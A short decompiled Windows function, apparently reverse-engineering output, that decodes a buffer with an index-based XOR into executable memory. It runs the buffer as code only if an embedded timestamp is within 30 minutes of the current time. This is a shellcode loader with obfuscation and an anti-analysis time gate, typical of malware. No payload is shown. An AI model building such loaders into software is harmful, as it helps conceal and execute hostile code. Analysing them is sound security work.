 // Src, Size
_DWORD *__cdecl sub_401220(void *Src, SIZE_T dwSize)
{
  _DWORD *result; // eax
  _DWORD *lpAddress; // [esp+0h] [ebp-8h]
  SIZE_T i; // [esp+4h] [ebp-4h]

  result = VirtualAlloc(0, dwSize, 0x1000u, 0x40u);
  lpAddress = result;
  if ( result )
  {
    memcpy(result, Src, dwSize);
    for ( i = 0; i < dwSize; ++i )
      *((_BYTE *)lpAddress + i) ^= i;
    if ( _time32(0) - *lpAddress >= 0 && _time32(0) - *lpAddress <= 1800 )
      result = (_DWORD *)((int (*)(void))(lpAddress + 1))();
    else
      result = (_DWORD *)VirtualFree(lpAddress, dwSize, 0x4000u);
  }
  return result;
}